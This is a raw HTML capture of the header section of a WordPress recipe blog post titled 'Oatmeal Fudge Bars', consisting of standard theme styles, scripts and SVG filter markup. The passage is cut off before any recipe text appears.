

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2024/01/16/oatmeal-fudge-bars/
body_size: 16952
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Oatmeal Fudge Bars &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Oatmeal Fudge Bars Comments Feed" href="https://relievetime.com/2024/01/16/oatmeal-fudge-bars/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/5059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2024/01/16/oatmeal-fudge-bars/" />
<link rel='shortlink' href='https://relievetime.com/?p=5059' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2024%2F01%2F16%2Foatmeal-fudge-bars%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2024%2F01%2F16%2Foatmeal-fudge-bars%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-5059 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 